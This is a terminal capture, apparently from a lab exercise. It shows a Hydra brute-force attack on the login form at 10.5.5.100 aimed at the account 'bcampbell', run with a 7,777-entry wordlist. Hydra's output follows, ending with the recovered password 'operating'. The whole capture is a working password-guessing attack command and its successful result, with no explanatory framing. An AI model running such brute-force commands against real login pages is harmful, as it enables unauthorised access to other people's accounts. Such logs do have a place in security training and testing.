 ┌──(user㉿kali-784)-[~]
└─$ sudo hydra -t 4 -l bcampbell -P /media/cdrom0/wordlist.txt 10.5.5.100 http-post-form "/login.php:username=bcampbell&password=^PASS^:Invalid Password."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-22 11:20:08
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7777 login tries (l:1/p:7777), ~1945 tries per task
[DATA] attacking http-post-form://10.5.5.100:80/login.php:username=bcampbell&password=^PASS^:Invalid Password.
[STATUS] 1165.00 tries/min, 1165 tries in 00:01h, 6612 to do in 00:06h, 4 active
[STATUS] 1176.33 tries/min, 3529 tries in 00:03h, 4248 to do in 00:04h, 4 active
[80][http-post-form] host: 10.5.5.100   login: bcampbell   password: operating
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-22 11:23:55
┌──(user㉿kali-784)-[~]